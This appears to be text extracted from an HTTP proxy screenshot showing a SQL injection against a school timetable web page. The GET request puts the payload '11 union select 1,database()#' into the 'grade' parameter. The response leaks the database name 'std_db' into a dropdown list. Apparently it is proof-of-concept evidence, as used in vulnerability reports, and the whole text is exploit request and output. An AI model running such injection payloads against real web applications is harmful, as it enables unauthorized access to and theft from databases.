 Request
Pretty Raw Hex \n
1 GET /school/view/timetable_insert_form.php?grade=11%20union%20select%201%2cdatabase()%23 HTTP/1.1
2 Host: 10.12.171.4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
4 Accept: */*
5 Referer: http://10.12.171.4/school/view/timetable.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cp26rmntdlbhle8qiofns95sv7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
</option>
45
46 <option value="18">
Subject 4
</option>
47
48 <option value="19">
Subject 5
</option>
49
50 <option value="20">
Subject 6
</option>
51
52 <option value="1">
std_db
</option>
53
54 </select>
55 </div>
56 <div class="form-group" id="divTeacher">
57 <label for="" >
Teacher